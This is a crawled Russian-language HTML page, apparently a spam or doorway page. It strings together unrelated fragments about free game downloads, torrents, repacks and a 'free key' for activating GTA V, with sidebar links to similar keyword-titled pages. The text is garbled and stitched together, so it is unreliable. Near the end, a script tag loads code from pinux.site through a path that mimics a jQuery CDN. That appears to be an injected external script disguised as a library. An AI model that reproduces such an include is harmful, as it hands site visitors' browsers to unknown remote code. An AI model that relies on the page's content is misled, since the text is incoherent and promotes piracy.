

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chaiyuoph.errbit.com/s5mp-boss-skachat-igru.html
body_size: 2972
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Boss скачать игру - chaiyuoph.errbit.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chaiyuoph.errbit.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Boss скачать игру</h2>
                            </header>
                            <p>Быстро скачать игру Tiny Toon Adventures: Buster's Hidden Treasure бесплатно в один клик без вирусов. Tiny Toon Adventures: Buster's Hidden Treasure (PC/SEGA) просто скачать без торрента с файлообменика и без регистрации. Cuphead (Капхеад) — игра, имеющая довольно оригинальную графику и интересную сюжетную линию. Игры для Android скачать бесплатно. Z-Android.Com — это удобный ресурс-каталог, где можно скачать игры для Android. 
Основное описание 4 Повседневная практика показывает, что дальнейшее развитие различных форм деятельности требуют от нас анализа дальнейших направлений развития. Вам даны 12 играбельных героев на выбор. Если вы умираете без креста перерождения то умираете окончательно. The Sims Mobile — создайте своих симов, дайте им уникальные личности и настройте их дома с большей детализацией, чем когда-либо прежде на мобильных устройствах. Мой говорящий Том на андроид. Скачать бесплатно игру Мой говорящий Том на смартфон андроид быстро и без рекламы, регистрации и смс. Комментарии Если Вам удалось скачать бесплатно игру The Elder Scrolls: Oblivion - Золотое Издание (2007/MegaMod's Edition Pack/All DLC) (RePack oт Аронд) PC или не удалось это сделать, если Вы каким либо образом использовали. 
Подключение Чтобы играть на нашем сервере - вы должны запускать игру только с помощью w3l.exe, а не war3.exe. Думаю, все кто столкнулся с проблемой активации gta 5 на ПК, сочтут это полезным, ведь чтобы активировать gta v на pc нужно скачать бесплатный ключ </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="s5mp-ah-vy-koni-moi-voronye-tekst-pesni.html">Ах вы кони мои вороные текст песни</a></li>
                                <li><a href="s5mp-skachat-knigu-epub-451-gradus-po-farengeytu.html">Скачать книгу epub 451 градус по фаренгейту</a></li>
                                <li><a href="s5mp-sozdanie-igry-v-unity3d.html">Создание игры в unity3d</a></li>
                                <li><a href="s5mp-immersionnaya-litografiya-prezentaciya.html">Иммерсионная литография презентация</a></li>
                                <li><a href="s5mp-sukachev-luchshee-skachat-s-torrenta.html">Сукачев лучшее скачать с торрента</a></li>
                                <li><a href="s5mp-razdelnaya-odessa-elektrichka-raspisanie.html">Раздельная одесса электричка расписание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-kristaliks-skachat-launcher-maynkraft-1-7-2.html">Кристаликс скачать лаунчер майнкрафт 1 7 2</a></li>
                                            <li><a href="s5mp-fizika-spravochnik-abiturienta-vlasova.html">Физика справочник абитуриента власова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-raspisanie-pogody-v-novokubanske.html">Расписание погоды в новокубанске</a></li>
                                            <li><a href="s5mp-skachat-film-pohod-dinozavrov-cherez-torrent.html">Скачать фильм поход динозавров через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-manualnyy-terapevt-malyh-kirov-otzyvy.html">Мануальный терапевт малых киров отзывы</a></li>
                                            <li><a href="s5mp-botvinnikov-cherchenie-9-klass-skachat.html">Ботвинников черчение 9 класс скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-operacionnye-sistemy-dlya-pk-spisok.html">Операционные системы для пк список</a></li>
                                            <li><a href="s5mp-prezentaciya-huavey-r8.html">Презентация хуавей р8</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
